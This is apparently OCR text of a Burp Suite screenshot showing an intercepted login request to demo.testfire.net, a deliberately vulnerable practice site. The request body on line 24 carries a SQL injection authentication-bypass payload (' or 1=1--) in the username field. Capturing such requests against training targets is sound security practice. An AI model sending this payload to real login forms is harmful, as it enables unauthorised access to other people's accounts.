 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://demo.testfire.net:443 [65.61.137.117]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=E5E045D2DE3E438A37FE8B5E43B2074A
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://demo.testfire.net/login.jsp
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 Connection: close
23
24 uid=%27+or+1%3D1--&passw=1234&btnSubmit=Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Inspector
Notes
? Search 0 highlights